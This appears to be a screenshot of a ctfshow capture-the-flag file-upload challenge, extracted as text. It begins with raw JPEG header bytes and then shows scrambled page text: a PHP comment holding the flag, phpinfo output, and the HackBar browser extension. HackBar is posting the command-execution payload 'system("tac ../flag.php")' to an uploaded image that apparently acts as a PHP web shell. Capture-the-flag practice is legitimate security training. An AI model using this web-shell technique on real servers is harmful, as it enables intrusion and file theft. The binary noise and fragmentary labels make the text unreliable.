 ����JFIF``��>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality ��C $.' ",#(7),01444'9=82<.342��C
2!!22222222222222222222222222222222222222222222222222��"����}!1AQa"q2���#B��R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
���w!1AQaq"2�B���� #3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
$flag="ctfshow{1d756862-6ba5-4b1c-8cf1-c3a25866fade}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
PHP Version 5.6.40
php
System Linux 27ae33786473 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7a1bc1ec-6623-48d9-899f-c9d7d976bfbc.challenge.ctf.show/upload/payload_2.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac ../flag.php");phpinfo();
Name
Upgrade-Insecure-Requests
Value
1